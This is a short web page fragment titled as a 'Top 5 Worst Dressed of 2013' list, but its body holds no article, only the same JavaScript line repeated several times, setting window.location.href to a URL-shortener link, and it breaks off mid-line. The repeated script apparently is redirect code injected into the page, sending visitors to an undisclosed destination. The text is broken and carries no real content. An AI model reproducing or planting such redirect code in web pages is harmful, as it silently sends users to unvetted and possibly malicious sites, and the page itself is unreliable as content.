
Top 5 Worst Dressed of 2013
November 11, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...